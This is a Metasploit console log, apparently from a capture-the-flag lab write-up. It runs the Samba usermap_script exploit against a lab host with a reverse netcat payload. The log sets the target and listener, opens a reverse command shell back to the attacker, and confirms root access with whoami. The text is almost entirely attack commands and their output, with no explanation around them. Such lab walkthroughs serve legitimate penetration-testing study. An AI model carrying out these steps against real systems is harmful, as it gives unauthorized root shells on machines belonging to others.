 msf5 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf5 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
msf5 exploit(multi/samba/usermap_script) > set lhost tun0
lhost => tun0
msf5 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.10.14.6:4444
[*] Command shell session 1 opened (10.10.14.6:4444 -> 10.10.10.3:40888) at 2020-10-21 08:07:24 +0300
whoami
root